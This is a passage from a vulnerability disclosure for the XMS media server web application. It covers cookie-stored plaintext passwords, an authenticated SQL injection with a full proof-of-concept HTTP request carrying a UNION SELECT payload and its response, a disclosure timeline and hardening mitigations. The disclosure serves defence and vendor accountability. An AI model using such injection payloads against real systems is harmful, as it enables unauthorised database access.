table).

Starting with version 3.5 SU2, bcrypt is used for password storage.


Using Cookies to Store Plaintext Passwords (CVE-2018-11639)
The user’s plaintext password use to be stored in the cookie (CodeIgniter session object) after authentication. This was unnecessary and could result in remote compromise of the user’s password if the web application is vulnerable to a single cross-site scripting vulnerability or an attacker is able to pull off a man-in-the-middle attack.
The offending code was found within the /var/www/xms/application/controllers/verifyLogin.php file. Note that CodeIgniter’s session object is stored client-side in a cookie using the set_userdata method.
                $t = time();
                log_message('info','Username Password verified successfuly');
                $mySessData= array(
                            'USERNAME' => $vUserName,
                            'PASSWORD'   => $vPassword,
                            'LOGIN'   => TRUE,
                            'LOGINTIME' => $t,
                            'ROLE' => $userRec['role'],
                            'USERID' => $userRec['userid'],
                            'SESS_MODE' => 'XMS',
                        );

                $this->session->set_userdata($mySessData);
                $this->load->view('console_main_view');
This issue appears to be fixed in 3.5 SU2.
SQL Injection (CVE-2018-11643)
The XMS web application is vulnerable to SQL injection attacks by authenticated users via the Audit Logs page. This is probably the least interesting vulnerability since it requires authentication and is associated with the audit database not the user database.
Reproduction Steps
-
Log into the XMS web application.
-
Go to the Audit Logs page (System -> Audit Logs).
-
Click on the Apply button.
-

Intercept the HTTP request between the browser and the web server via a web proxy like Burp Suite. Manipulate the request going to the
/index.php/sysAuditTabController/getSysAuditLogsURL to include a SQL payload in any of the filter parameters. In this example we inject aUNION SELECTstatement to acquire the SQLite version used.
POST /index.php/sysAuditTabController/getSysAuditLogs HTTP/1.1
Host: 10.0.1.19
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: https://10.0.1.19/index.php/consoleController
Content-Length: 139
Cookie: [redacted for brevity]
Connection: close

filterOption=TimeStamp&filterPattern=123' union select null,null,null,null,null,null,null,sqlite_version();--&filterLimit=20&filterOffset=0
- Note that the SQLite version is returned as part of the HTTP response (3.7.17). This matches the SQLite version identified with shell access.
HTTP/1.1 200 OK
Date: Tue, 25 Jul 2017 19:56:59 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.1e-fips PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 164
Connection: close
Content-Type: text/html; charset=UTF-8


{"status":200,"reason":"ok","count":1,"logs":[{"timestamp":null,"username":null,"method":null,"ipaddr":null,"path":null,"content_type":null,"content":"3.7.17"}]}
Timeline
8/4/17 - Vulnerabilities disclosed to the vendor.
1/9/18 - Notify the vendor that the 3.5 SU2 release appears to only fix three vulnerabilities (plaintext password storage - CVE-2018-11634, passwords in cookies - CVE-2018-11639, and XXE - CVE-2018-11640), although the release notes lack any information about the fixes. Vendor states that some information might have been “lost” but does not provide status or a remediation timeline for any of the open issues.
6/24/18 - Disclosure.
Potential Mitigations
Administrators can take steps to harden the media server themselves beyond updating CentOS and XMS packages since the 3.5 SU7 release does not appear to address most of the issues.
-
CVE-2018-11635 - Alter the
encryption_keyproperty in the/var/www/xms/application/config/config.phpfile to an unpredictable value of sufficient entropy. -
CVE-2018-11637 - Delete the symlink to the
/var/directory in the/var/www/xmsdirectory. -
CVE-2018-11641 - Disable or firewall off the NodeController web service.
-
CVE-2018-11642 - Change the ownership of the
/var/www/xms/cleanzip.shfile such that only the root user can manipulate it or delete the cron job.